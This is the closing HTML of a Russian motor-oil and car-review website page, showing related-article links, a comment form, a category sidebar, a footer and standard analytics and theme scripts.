обзоры, рейтинги </span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/livan-auto-na-rossijskom-rynke/">Livan Auto на российском рынке</a></div></header> </div> <div id="post-12298" class="post-card post-card-related post-12298 post type-post status-publish format-standard has-post-thumbnail category-sravnenie-obzory-rejtingi"> <div class="post-card__image"><a href="https://prem-motors.ru/omoda-s5-novinka-na-nashih-dorogah/"><img width="330" height="140" src="https://prem-motors.ru/wp-content/uploads/2023/06/picture3-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-date">01.06.2023</span><span class="entry-category"><span>Сравнение, обзоры, рейтинги </span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/omoda-s5-novinka-na-nashih-dorogah/">Омода С5 – новинка на наших дорогах</a></div></header> </div></div></div> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавить комментарий</div><form action="https://prem-motors.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'/></p> <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'/></p> <p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>5 &#215; 1 = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="t5f74xnj2r"/><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1768980772"/><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off"/></strong></div></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-notes-after">Нажимая на кнопку "Отправить комментарий", я даю согласие на обработку персональных данных и принимаю <a href="https://prem-motors.ru/politika-konfidentsialnosti/" target="_blank">политику конфиденциальности</a>.</div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='8308' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="ft50bjmu" value="seq78kp9mitn" ><input type="hidden" name="bnhknxsm" value="zk46ynu5bo7h" ></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="88f7beeffc"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="180"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form> </div><!-- #respond --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://prem-motors.ru/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search" ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Поиск</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Поиск" value="" type="search" name="s" required/><button aria-label="Поиск" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24"> <path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path> </svg></button></div></form></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-header">Рубрики</div><div class="menu-rubriki-container"><ul id="menu-rubriki" class="menu"><li id="menu-item-12107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12107"><a href="https://prem-motors.ru/category/obzory-motornyh-masel/">Обзоры моторных масел</a></li> <li id="menu-item-12108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12108"><a href="https://prem-motors.ru/category/liqui-moly/">Ликви Моли</a></li> <li id="menu-item-12109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12109"><a href="https://prem-motors.ru/category/zik/">ЗИК</a></li> <li id="menu-item-12110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12110"><a href="https://prem-motors.ru/category/masla-lukojl/">Масла Лукойл</a></li> <li id="menu-item-12111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12111"><a href="https://prem-motors.ru/category/obzoryi-transmissionnyih-masel/">Обзоры трансмиссионных масел</a></li> <li id="menu-item-12112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12112"><a href="https://prem-motors.ru/category/vyazkost-motornyih-masel/">Вязкость масел</a></li> <li id="menu-item-12113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12113"><a href="https://prem-motors.ru/category/dopuski/">Допуски</a></li> <li id="menu-item-12114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12114"><a href="https://prem-motors.ru/category/otzyvy-o-masle/">Отзывы о маслах</a></li> <li id="menu-item-12115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12115"><a href="https://prem-motors.ru/category/poddelki-motornyih-masel/">Подделки масел</a></li> <li id="menu-item-12116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12116"><a href="https://prem-motors.ru/category/rekomendatsii-spetsialistov/">Рекомендации специалистов</a></li> <li id="menu-item-12117" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12117"><a href="https://prem-motors.ru/category/sravnenie-obzory-rejtingi/">Сравнение, обзоры, рейтинги </a></li> <li id="menu-item-12118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12118"><a href="https://prem-motors.ru/category/antifriz/">Антифриз, тосол</a></li> <li id="menu-item-12119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12119"><a href="https://prem-motors.ru/category/vyibor-masla-dlya-avtomobilya/">Выбор масла по марке авто</a></li> <li id="menu-item-12120" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12120"><a href="https://prem-motors.ru/category/prisadki/">Присадки</a></li> <li id="menu-item-12121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12121"><a href="https://prem-motors.ru/category/promyivka-zamena/">Промывка и замена</a></li> <li id="menu-item-12122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12122"><a href="https://prem-motors.ru/category/poleznoe/">Полезное</a></li> <li id="menu-item-12123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12123"><a href="https://prem-motors.ru/category/avtonovosti/">Автоновости</a></li> <li id="menu-item-12124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12124"><a href="https://prem-motors.ru/category/avtonovosti/384/">Новости партнеров</a></li> <li id="menu-item-12138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12138"><a href="https://prem-motors.ru/category/konsistentnye-smazki/">Консистентные смазки</a></li> <li id="menu-item-12140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12140"><a href="https://prem-motors.ru/category/384-84/">Тормозная жидкость</a></li> </ul></div></div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Интересные статьи:</div><div class="widget-articles"> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-motul-motyul/"> <img width="224" height="140" src="https://prem-motors.ru/wp-content/uploads/2017/04/masla-marki-motul-2.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Масла марки Motul, обзор продукции" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2017/04/masla-marki-motul-2.jpg 457w, https://prem-motors.ru/wp-content/uploads/2017/04/masla-marki-motul-2-300x187.jpg 300w" sizes="(max-width: 224px) 100vw, 224px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-motul-motyul/">Отзывы о моторном масле Motul (Мотюль)</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-rolf-gt-5w-40/"> <img width="140" height="140" src="https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Rolf GT 5W-40" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40.jpg 700w, https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40-500x500.jpg 500w, https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40-150x150.jpg 150w, https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40-100x100.jpg 100w" sizes="(max-width: 140px) 100vw, 140px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-rolf-gt-5w-40/">Отзывы о моторном масле Rolf GT 5W-40</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyvy-o-motornom-masle-sintek/"> <img width="189" height="140" src="https://prem-motors.ru/wp-content/uploads/2019/10/sintek.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2019/10/sintek.jpg 1920w, https://prem-motors.ru/wp-content/uploads/2019/10/sintek-650x482.jpg 650w, https://prem-motors.ru/wp-content/uploads/2019/10/sintek-768x570.jpg 768w" sizes="(max-width: 189px) 100vw, 189px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyvy-o-motornom-masle-sintek/">Отзывы о моторном масле Синтек</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-wolf/"> <img width="213" height="140" src="https://prem-motors.ru/wp-content/uploads/2017/10/otzyivyi-motornom-masle-wolf.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Отзывы о моторном масле WOLF, Вольф" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2017/10/otzyivyi-motornom-masle-wolf.jpg 304w, https://prem-motors.ru/wp-content/uploads/2017/10/otzyivyi-motornom-masle-wolf-300x197.jpg 300w" sizes="(max-width: 213px) 100vw, 213px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-wolf/">Отзывы о моторном масле Вольф (WOLF)</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/prisadki-afton-infineum-lubrizol/">Присадки Afton, Infineum, Lubrizol</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-g-energy/"> <img width="213" height="140" src="https://prem-motors.ru/wp-content/uploads/2017/08/otzyivyi-motornom-masle-g-energy.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Отзывы о моторном масле G-Energy (Джи Энерджи)" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2017/08/otzyivyi-motornom-masle-g-energy.jpg 304w, https://prem-motors.ru/wp-content/uploads/2017/08/otzyivyi-motornom-masle-g-energy-300x197.jpg 300w" sizes="(max-width: 213px) 100vw, 213px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-g-energy/">Отзывы о моторном масле G-Energy</a></div> <div class="entry-meta"> </div> </div> </div></div></div> </aside><!-- #secondary --> </div><!-- #content --> <div class="footer-navigation " itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner container"> <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922"><a href="https://prem-motors.ru/karta-sayta/">Карта сайта</a></li> <li id="menu-item-4570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4570"><a rel="privacy-policy" href="https://prem-motors.ru/politika-konfidentsialnosti/">Политика конфиденциальности</a></li> <li id="menu-item-5806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5806"><a href="https://prem-motors.ru/pravila-sayta/">Правила сайта</a></li> <li id="menu-item-9628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="https://prem-motors.ru/novosti-partnerov/">Новости партнеров</a></li> </ul></div> </div> </div> <footer id="site-footer" class="site-footer " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner container"> <div class="footer-bottom"> <div class="footer-info"> © 2017 - 2026 Автомасла <div class="footer-text">Все, что нужно знать о моторных маслах. Вся информация несёт справочный и ознакомительный характер. Использование представленной на сайте информации допустимо только при наличии активной ссылки.</div> </div><!-- .site-info --> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button> </div><!-- #page --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(43079109, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/43079109" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='su-shortcodes-css' href='https://prem-motors.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css' media='all'/> <script type="text/javascript" src="https://prem-motors.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js" id="root-lightbox-js"></script> <script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/prem-motors.ru\/wp-admin\/admin-ajax.php","nonce":"00c8fa2210"};
/* ]]> */
</script> <script type="text/javascript" src="https://prem-motors.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script> <script type="text/javascript" src="https://prem-motors.ru/wp-content/plugins/wp-responsive-table/assets/frontend/js/wprt-script.js" id="wprt-script-js"></script> <script defer type="text/javascript" src="https://prem-motors.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script> </body> </html>